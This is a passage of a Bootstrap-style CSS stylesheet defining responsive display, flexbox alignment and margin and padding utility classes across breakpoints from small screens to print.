.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }

  .d-sm-inline {
    display: inline !important;
  }

  .d-sm-inline-block {
    display: inline-block !important;
  }

  .d-sm-block {
    display: block !important;
  }

  .d-sm-table {
    display: table !important;
  }

  .d-sm-table-row {
    display: table-row !important;
  }

  .d-sm-table-cell {
    display: table-cell !important;
  }

  .d-sm-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }

  .d-md-inline {
    display: inline !important;
  }

  .d-md-inline-block {
    display: inline-block !important;
  }

  .d-md-block {
    display: block !important;
  }

  .d-md-table {
    display: table !important;
  }

  .d-md-table-row {
    display: table-row !important;
  }

  .d-md-table-cell {
    display: table-cell !important;
  }

  .d-md-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }

  .d-lg-inline {
    display: inline !important;
  }

  .d-lg-inline-block {
    display: inline-block !important;
  }

  .d-lg-block {
    display: block !important;
  }

  .d-lg-table {
    display: table !important;
  }

  .d-lg-table-row {
    display: table-row !important;
  }

  .d-lg-table-cell {
    display: table-cell !important;
  }

  .d-lg-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }

  .d-xl-inline {
    display: inline !important;
  }

  .d-xl-inline-block {
    display: inline-block !important;
  }

  .d-xl-block {
    display: block !important;
  }

  .d-xl-table {
    display: table !important;
  }

  .d-xl-table-row {
    display: table-row !important;
  }

  .d-xl-table-cell {
    display: table-cell !important;
  }

  .d-xl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-xl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 1400px) {
  .d-xxl-none {
    display: none !important;
  }

  .d-xxl-inline {
    display: inline !important;
  }

  .d-xxl-inline-block {
    display: inline-block !important;
  }

  .d-xxl-block {
    display: block !important;
  }

  .d-xxl-table {
    display: table !important;
  }

  .d-xxl-table-row {
    display: table-row !important;
  }

  .d-xxl-table-cell {
    display: table-cell !important;
  }

  .d-xxl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-xxl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }

  .d-print-inline {
    display: inline !important;
  }

  .d-print-inline-block {
    display: inline-block !important;
  }

  .d-print-block {
    display: block !important;
  }

  .d-print-table {
    display: table !important;
  }

  .d-print-table-row {
    display: table-row !important;
  }

  .d-print-table-cell {
    display: table-cell !important;
  }

  .d-print-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
}

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -webkit-box-flex: 1 !important;
      -ms-flex: 1 1 auto !important;
          flex: 1 1 auto !important;
}

.flex-grow-0 {
  -webkit-box-flex: 0 !important;
      -ms-flex-positive: 0 !important;
          flex-grow: 0 !important;
}

.flex-grow-1 {
  -webkit-box-flex: 1 !important;
      -ms-flex-positive: 1 !important;
          flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
}

.justify-content-start {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.justify-content-between {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
}

.align-items-start {
  -webkit-box-align: start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

.align-items-end {
  -webkit-box-align: end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

.align-items-center {
  -webkit-box-align: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
}

.align-items-baseline {
  -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

.align-items-stretch {
  -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
      align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
      align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
      align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
      align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-sm-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-sm-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-sm-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-sm-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-sm-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-sm-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-sm-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-sm-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-sm-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-sm-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-sm-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-sm-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-md-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-md-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-md-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-md-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-md-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-md-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-md-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-md-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-md-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-md-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-md-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-md-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-md-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-md-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-md-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-md-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-lg-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-lg-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-lg-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-lg-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-lg-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-lg-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-lg-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-lg-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-lg-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-lg-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-lg-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-lg-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-xl-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-xl-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-xl-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-xl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-xl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-xl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-xl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-xl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-xl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-xl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-xl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-xl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-xl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}
@media (min-width: 1400px) {
  .flex-xxl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-xxl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-xxl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-xxl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-xxl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-xxl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-xxl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-xxl-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-xxl-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-xxl-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-xxl-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-xxl-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-xxl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-xxl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-xxl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-xxl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-xxl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-xxl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-xxl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-xxl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-xxl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-xxl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-xxl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-xxl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-xxl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-xxl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-xxl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-xxl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-xxl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-xxl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-xxl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-xxl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-xxl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-xxl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}
.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

